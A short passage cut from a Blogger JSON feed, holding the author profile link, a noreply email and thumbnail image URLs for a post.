Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02566499698822093022"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmuT1v7V-1CSSPr8igh2v_8A0hKjt4rqXa4K0lTrUJD7MSVNTCa_yJ74GPH6MoJq0m6p_MxKfb0I3h95i3HpnedtLQawIOVgZXiUjQ18oZEd8ZLnyYtDErI7YMuLePim5rkke3fVLqnU0\/s72-c\/18.jpg","height":"72","width":"72"}}});